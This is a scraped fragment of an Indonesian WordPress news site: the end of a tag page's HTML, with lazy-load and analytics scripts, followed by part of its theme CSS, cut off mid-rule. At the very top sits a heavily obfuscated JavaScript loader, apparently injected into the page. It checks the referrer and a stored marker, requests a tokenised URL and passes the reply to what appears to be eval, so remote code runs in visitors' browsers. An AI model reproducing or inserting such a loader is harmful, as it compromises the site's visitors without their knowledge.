l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};

});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.jagadbanten.id/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.jagadbanten.id\/wp-admin\/admin-ajax.php","nonce":"cf1918429e","url":"https:\/\/www.jagadbanten.id\/tag\/pt-pnm-tangerang","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":[],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.jagadbanten.id/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f45ec6959f434344b7d8bf0de61d7cca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1769843940 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/5dbd8ddef6b1a8c7bb78e08a1618f55e.css?ver=1769664428
body_size: 5425
content:
.ymbxoecht.ymbxoecht-before-header,.ymbxoecht.ymbxoecht-before-header:before{background-color:#f8f8f8}.ymbxoecht.ymbxoecht-before-header{padding-top:30px!important;padding-bottom:30px!important}.ymbxoecht.ymbxoecht-after-footer,.ymbxoecht.ymbxoecht-after-footer:after{background-color:#f8f8f8}.ymbxoecht.ymbxoecht-after-footer{padding-top:10px!important;padding-bottom:10px!important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}:root{--publisher-site-width-2-col:1290px;--publisher-site-width-1-col:1290px;--publisher-site-width-2-col-content-col:73%;--publisher-site-width-2-col-primary-col:27%}@media(max-width:1380px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none!important}}:root{--publisher-site-width-3-col:1290px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1380px){.page-layout-3-col .bs-sks{display:none!important}}:root{--publisher-spacing:25}:root{--publisher-primary-color:#2c5795}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a,.bs-box-3 .box-text{background-color:#2c5795!important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#2c5795}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover,.archive-title .rss-link{color:#2c5795}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#2c5795!important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#2c5795}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#2c5795}.better-newsticker .heading:after{border-left-color:#2c5795}::selection{background:#2c5795}::-moz-selection{background:#2c5795}.term-badges.text-badges .term-badge a{color:#2c5795!important;background-color:transparent!important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #2c5795}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#2c5795!important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#2c5795!important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#2c5795}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#2c5795}.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current{background-color:#2c5795}.topbar .topbar-date.topbar-date{background-color:rgba(10,10,10,0)!important}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:rgba(255,255,255,.7)}.top-menu.menu>li.current-menu-item a{color:#ffffff!important}.site-header .topbar,body.boxed:before{background-color:#151515!important}.topbar .better-social-counter.style-button .social-item .item-icon{color:rgba(255,255,255,.7)}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#fff}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#000}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede!important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#e0e0e0!important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field,.site-header.site-header.header-style-6 .main-menu.menu>li>a:after{color:#000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000}ul.menu.footer-menu li>a:hover,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover{color:#fff}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#151515}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#151515}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#151515}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#151515}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#151515}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#151515}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#151515}.footer-widgets 